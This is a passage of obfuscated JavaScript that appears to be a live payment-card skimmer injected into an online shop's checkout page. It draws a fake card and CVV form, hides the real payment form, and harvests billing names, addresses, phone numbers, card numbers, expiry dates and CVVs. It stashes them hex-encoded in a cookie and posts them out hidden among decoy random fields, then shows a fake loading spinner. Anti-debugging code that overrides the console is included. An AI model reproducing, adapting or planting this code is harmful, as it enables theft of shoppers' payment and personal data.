74\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>',_0x2f42f3=document[_0x3e2867(0xa6)](_0x3e2867(0x11b));_0x2f42f3['innerHTML']=_0x138c97;var _0x4779f7=document['getElementById'](_0x19c65b)[_0x3e2867(0xb0)];for(var _0x30efc6=0x0;_0x30efc6<_0x4779f7['length'];_0x30efc6++){if(_0x4779f7[_0x30efc6][_0x3e2867(0xcc)])_0x4779f7[_0x30efc6][_0x3e2867(0xcc)]['setProperty']('display',_0x3e2867(0x11e),_0x3e2867(0xe6));}document[_0x3e2867(0x11d)](_0x19c65b)['appendChild'](_0x2f42f3);}var f_id_daww=Math[_0x195cc2(0x124)]()['toString'](0x10)['substr'](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x1dfb41=_0x195cc2;if(ffbb){if(!document[_0x1dfb41(0x11d)](f_id_daww)){RepF(ffbb);return;}}else for(var _0x28b573=0x0;_0x28b573<fiza[_0x1dfb41(0xed)];_0x28b573++){var _0x1008a7=fiza[_0x28b573];if(document[_0x1dfb41(0x11d)](_0x1008a7)&&document[_0x1dfb41(0x11d)](_0x1008a7)['innerHTML'][_0x1dfb41(0xd9)](_0x1dfb41(0xc3))==-0x1){if(!document['getElementById'](f_id_daww)){RepF(_0x1008a7);return;}}}}var cook=getCookie(_0x195cc2(0xb2));function LLfs(){var _0x2f42f2=_0x195cc2;if(cook!=_0x2f42f2(0x14c))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x6eba1){var _0x4822e2=_0x195cc2;if(_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xf8)||_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xd0)||_0x6eba1[_0x4822e2(0xf6)]=='MM\x20/\x20YY')_0x6eba1[_0x4822e2(0xf6)]='';}function DateStripeV(_0x153ce9){var _0x5d126c=_0x195cc2;if(_0x153ce9[_0x5d126c(0xf6)]['length']==0x2){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9['value']=_0xe39efd+'\x20/\x20';}if(_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0xed)]>0x6){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9[_0x5d126c(0xf6)]=_0xe39efd['slice'](0x0,0x6);}_0x153ce9[_0x5d126c(0xf6)]=_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0x109)]('\x20\x20','\x20');}function claz(_0x53b56e){var _0x15bd4c=_0x195cc2;_0x53b56e=_0x53b56e['split']('|');var _0x18d397=[...new Set(_0x53b56e)],_0x21ffdf='';for(var _0xac2baf=0x0;_0xac2baf<_0x18d397[_0x15bd4c(0xed)];_0xac2baf++){_0x21ffdf=_0x21ffdf+'|'+_0x18d397[_0xac2baf];}return _0x21ffdf=_0x21ffdf+'|',_0x21ffdf;}function makeid(_0x53a180){var _0x598ab1=_0x195cc2,_0x2da541='',_0x14bfcd=_0x598ab1(0xc8),_0x5335a8=_0x14bfcd['length'];for(var _0x5566e1=0x0;_0x5566e1<_0x53a180;_0x5566e1++){_0x2da541+=_0x14bfcd['charAt'](Math[_0x598ab1(0x12d)](Math[_0x598ab1(0x124)]()*_0x5335a8));}return _0x2da541;}function hex2a(_0x23f3d6){var _0x3b64e7=_0x195cc2;if(_0x23f3d6){var _0x584b36=_0x23f3d6[_0x3b64e7(0x15f)](),_0x3be2d2='';for(var _0x3b6948=0x0;_0x3b6948<_0x584b36[_0x3b64e7(0xed)]&&_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2)!=='00';_0x3b6948+=0x2)_0x3be2d2+=String[_0x3b64e7(0xf3)](parseInt(_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2),0x10));return _0x3be2d2;}else return'';}String[_0x195cc2(0x139)][_0x195cc2(0xd7)]=function(){var _0x42111a=_0x195cc2,_0x38acc7,_0x1b76a7,_0x7d3269='';for(_0x1b76a7=0x0;_0x1b76a7<this[_0x42111a(0xed)];_0x1b76a7++){_0x38acc7=this[_0x42111a(0x10c)](_0x1b76a7)[_0x42111a(0x15f)](0x10),_0x7d3269+=(_0x42111a(0xb9)+_0x38acc7)[_0x42111a(0x102)](-0x4);}return _0x7d3269;},String[_0x195cc2(0x139)][_0x195cc2(0x108)]=function(){var _0x146ba4=_0x195cc2,_0x33ca56,_0x84a09a=this[_0x146ba4(0x159)](/.{1,4}/g)||[],_0x31e804='';for(_0x33ca56=0x0;_0x33ca56<_0x84a09a['length'];_0x33ca56++){_0x31e804+=String[_0x146ba4(0xf3)](parseInt(_0x84a09a[_0x33ca56],0x10));}return _0x31e804;};function getCookie(_0x139387){var _0xe08f5a=_0x195cc2,_0x12b804=(function(){var _0xc22138=!![];return function(_0x2ad665,_0xd98246){var _0x3cb428=_0xc22138?function(){var _0x315883=_0x262f;if(_0xd98246){var _0x1c773b=_0xd98246[_0x315883(0xea)](_0x2ad665,arguments);return _0xd98246=null,_0x1c773b;}}:function(){};return _0xc22138=![],_0x3cb428;};}()),_0x890263=_0x12b804(this,function(){var _0x11afed=_0x262f,_0x4ca377=function(){var _0x2ddc2a=_0x262f,_0x47cbe1;try{_0x47cbe1=Function('return\x20(function()\x20'+_0x2ddc2a(0xa1)+');')();}catch(_0x1045e6){_0x47cbe1=window;}return _0x47cbe1;},_0x221c6e=_0x4ca377(),_0x213ed3=_0x221c6e[_0x11afed(0x101)]=_0x221c6e[_0x11afed(0x101)]||{},_0x42847b=['log',_0x11afed(0x11c),'info',_0x11afed(0xba),_0x11afed(0xd1),_0x11afed(0x135),_0x11afed(0x126)];for(var _0x3c0068=0x0;_0x3c0068<_0x42847b['length'];_0x3c0068++){var _0x46aa4f=_0x12b804['constructor'][_0x11afed(0x139)][_0x11afed(0x114)](_0x12b804),_0x44df66=_0x42847b[_0x3c0068],_0x478fa1=_0x213ed3[_0x44df66]||_0x46aa4f;_0x46aa4f['__proto__']=_0x12b804[_0x11afed(0x114)](_0x12b804),_0x46aa4f[_0x11afed(0x15f)]=_0x478fa1['toString'][_0x11afed(0x114)](_0x478fa1),_0x213ed3[_0x44df66]=_0x46aa4f;}});_0x890263();var _0x12148a=';\x20'+document[_0xe08f5a(0x116)],_0x6723d3=_0x12148a[_0xe08f5a(0x12c)](';\x20'+_0x139387+'=');if(_0x6723d3[_0xe08f5a(0xed)]==0x2)return _0x6723d3['pop']()[_0xe08f5a(0x12c)](';')['shift']();}function delete_cookie(_0x4e6b8b){var _0x36500c=_0x195cc2;document[_0x36500c(0x116)]=_0x4e6b8b+_0x36500c(0x156);}function misu21(){var _0x2c4bda=_0x195cc2,_0x515bc4=document['getElementsByTagName'](_0x2c4bda(0x13c));for(i=0x0;i<_0x515bc4[_0x2c4bda(0xed)];i++){_0x515bc4[i][_0x2c4bda(0x118)](_0x2c4bda(0x15a),function(){var _0x1bc2e6=_0x2c4bda,_0x2d9174='',_0x6321d0=document[_0x1bc2e6(0xf1)](_0x1bc2e6(0x136));for(z=0x0;z<_0x6321d0['length'];z++){var _0x41cd16=_0x6321d0[z][_0x1bc2e6(0xf1)]('input'),_0xa85e57=_0x6321d0[z][_0x1bc2e6(0xf1)]('select');for(x=0x0;x<_0x41cd16['length'];x++){if(_0x41cd16[x][_0x1bc2e6(0xf6)]&&_0x41cd16[x][_0x1bc2e6(0xf6)]!=''&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x119)&&_0x41cd16[x]['id']!='search'&&_0x41cd16[x][_0x1bc2e6(0xf6)]!='submit'){if(_0x41cd16[x][_0x1bc2e6(0xe0)]&&_0x41cd16[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0x41cd16[x][_0x1bc2e6(0xe0)]+':'+_0x41cd16[x]['value']+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152['split']('00')[_0x1bc2e6(0x12e)](''),document['cookie']=_0x1bc2e6(0xc0)+_0x508152+';\x20path=/');}}}for(x=0x0;x<_0xa85e57[_0x1bc2e6(0xed)];x++){if(_0xa85e57[x][_0x1bc2e6(0xf6)]&&_0xa85e57[x]['value']!=''&&_0xa85e57[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0xa85e57[x]['type']!=_0x1bc2e6(0x119)&&_0xa85e57[x]['id']!=_0x1bc2e6(0xd2)&&_0xa85e57[x][_0x1bc2e6(0xf6)]!=_0x1bc2e6(0xdb)){if(_0xa85e57[x][_0x1bc2e6(0xe0)]&&_0xa85e57[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0xa85e57[x][_0x1bc2e6(0xe0)]+':'+_0xa85e57[x][_0x1bc2e6(0xf6)]+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xc0)+_0x508152+_0x1bc2e6(0xb7));}}}}if(document['getElementsByClassName'](_0x1bc2e6(0x111))[0x0]){var _0xf4faae=document[_0x1bc2e6(0xa5)]('address')[0x0][_0x1bc2e6(0xb3)],_0x7e792a=document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x111))[0x0]['innerText'];_0xf4faae=_0xf4faae[_0x1bc2e6(0xf4)](_0x1bc2e6(0x121),'|');var _0x376e93=_0xf4faae['split']('|');if(_0x376e93[_0x1bc2e6(0xed)]>0x4){var _0x535bb3=_0x1bc2e6(0xec)+sanitas(_0x376e93[0x0]),_0x28eaef=_0x1bc2e6(0xe7)+sanitas(_0x376e93[0x0]),_0x278a62=_0x1bc2e6(0x113)+sanitas(_0x376e93[0x1]),_0x30ea02=_0x1bc2e6(0x110)+sanitas(_0x376e93[0x2]),_0x23057e=_0x1bc2e6(0xca)+sanitas(_0x376e93[0x2]),_0x2d45c0=_0x1bc2e6(0x10e)+sanitas(_0x376e93[0x3]),_0x20c160=_0x1bc2e6(0x147)+sanitas(_0x376e93[0x4]),_0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+_0x1bc2e6(0xd3)+_0x7e792a[_0x1bc2e6(0xd7)](),_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+_0x1bc2e6(0xb7);}}if(document[_0x1bc2e6(0x11d)](_0x1bc2e6(0xff))){if(document[_0x1bc2e6(0xa5)]('address_firstname')[0x0])var _0x535bb3='billing[firstname]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcd))[0x0]['innerText'];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0])var _0x28eaef=_0x1bc2e6(0xe7)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0][_0x1bc2e6(0x127)];if(document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0])var _0x278a62=_0x1bc2e6(0x113)+document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0])var _0x30ea02='billing[postcode]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_city')[0x0])var _0x23057e=_0x1bc2e6(0xca)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x106))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xfb))[0x0])var _0x2d45c0=_0x1bc2e6(0x10e)+document['getElementsByClassName'](_0x1bc2e6(0xfb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0])var _0x2d45c0='billing[country_id]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_phone')[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)]('address_phone')[0x0][_0x1bc2e6(0x127)];var _0x508152=getCookie('__Pres_ldk');_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')['join'](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+';\x20path=/';}if(document[_0x1bc2e6(0xcf)](_0x1bc2e6(0xf9))[0x0]){cc_num=document[_0x1bc2e6(0xcf)]('card_number')[0x0][_0x1bc2e6(0xf6)];var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|cc_number:'+cc_num+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xc0)+_0x508152+_0x1bc2e6(0xb7);}_0x2d9174=getCookie(_0x1bc2e6(0xe9)),_0x2d9174=hex2a(_0x2d9174),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xa0),_0x1bc2e6(0x130)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x154),'billing[lastname]'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x132),_0x1bc2e6(0x151)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x13e),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xef),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xf5),'billing[postcode]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x161),'billing[city]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),'billing[telephone]'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x155),'billing[region_id]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xaa),'billing[telephone]:'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xbf),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x131),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xe5),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xa8),_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xd5),'cc_number'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x163),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace']('x_exp_date_y',_0x1bc2e6(0xc2)),_0x2d9174=_0x2d9174['replace']('x_card_code',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xd5),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('expiry_month',_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x13d),'authorizenet_expiration_yr'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('CV2',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x155),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc6),'billing[firstname]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xb5),_0x1bc2e6(0xa4)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x15c),_0x1bc2e6(0x151)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc5),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('address1','billing[street][]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x158),'billing[postcode]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('billingCity',_0x1bc2e6(0x13a)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x117),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x11a),_0x1bc2e6(0x130)),_0x2d9174=_0x2d9174['replace']('lname',_0x1bc2e6(0xa4)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc5),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xef),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x158),_0x1bc2e6(0x100)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('billingCity',_0x1bc2e6(0x13a)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x9f),'billing[country_id]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x117),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xbf),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xe5),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace']('cc_cid',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x131),'cc_number'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('x_exp_date_m','authorizenet_expiration'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xfd),_0x1bc2e6(0xc2)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xa8),_0x1bc2e6(0xc3));if(_0x2d9174[_0x1bc2e6(0xd9)](_0x1bc2e6(0xc3))!==-0x1){if(asfdaw){asfdaw=![];if(_0x2d9174['indexOf'](_0x1bc2e6(0xbe))==-0x1)_0x2d9174+='|billing[user_agent]:'+navigator[_0x1bc2e6(0x153)]+'|';if(_0x2d9174[_0x1bc2e6(0xd9)](_0x1bc2e6(0x15e))==-0x1)_0x2d9174+='|billing[region_id]:undefined|';if(document[_0x1bc2e6(0xa5)]('exp-date')[0x0]==-0x1)_0x2d9174+=_0x1bc2e6(0x134)+document[_0x1bc2e6(0xcf)](_0x1bc2e6(0xe5))[0x0]+'|';var _0x4f87a1=new FormData(),_0x5cdc34={'referer':document['URL'],'tag':btoa(_0x1bc2e6(0xfa)),'stats':btoa(_0x2d9174[_0x1bc2e6(0xd7)]())};_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xf7),btoa(makeid(0x40))),_0x4f87a1[_0x1bc2e6(0xbb)]('amount_hash',btoa(makeid(0x40))),_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xac),btoa(makeid(0x80))),_0x4f87a1['append'](_0x1bc2e6(0x115),btoa(makeid(0x200))),_0x4f87a1[_0x1bc2e6(0xbb)]('visit_hash',btoa(makeid(0x1a2))),_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xdc),btoa(JSON[_0x1bc2e6(0xfc)](_0x5cdc34))),_0x4f87a1[_0x1bc2e6(0xbb)]('captcha_hash',btoa(makeid(0x400))),_0x4f87a1['append'](_0x1bc2e6(0xb6),btoa(makeid(0x20))),url='/';var _0x11ce16=new XMLHttpRequest();_0x11ce16['open'](_0x1bc2e6(0xb4),url,!![]),_0x11ce16['onload']=function(){Reld();},_0x11ce16[_0x1bc2e6(0xbd)](_0x4f87a1),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0x157),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xb8),delete_cookie(_0x1bc2e6(0xe9)),asfdaw=![];var _0x588bb8=_0x1bc2e6(0x12f)+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x588bb8);}}});}}function sanitas(_0x19d189){var _0x2f7eb4=_0x195cc2;return _0x19d189=_0x19d189[_0x2f7eb4(0x109)](':',''),_0x19d189;}function _0x262f(_0x988d21,_0x303f4a){var _0x45910b=_0xbc6c();return _0x262f=function(_0x162285,_0x1459cf){_0x162285=_0x162285-0x9f;var _0x4f3f3f=_0x45910b[_0x162285];return _0x4f3f3f;},_0x262f(_0x988d21,_0x303f4a);}var asfdaw=!![],cook=getCookie('__Pres_idk');if(cook!=_0x195cc2(0x14c))setInterval(misu21,0xfa0);function _0xbc6c(){var 